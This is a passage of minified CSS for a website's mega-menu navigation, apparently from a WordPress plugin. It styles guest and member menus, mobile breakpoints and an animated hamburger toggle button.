li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-guest-member-menu .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle+#mega-menu-guest-member-menu{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open+#mega-menu-guest-member-menu{display:block}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-guest-member-menu{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member{background:#fff0}}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member span:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member input:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-animating>ul.mega-sub-menu{pointer-events:none}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-megamenu.mega-menu-item{position:static}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and 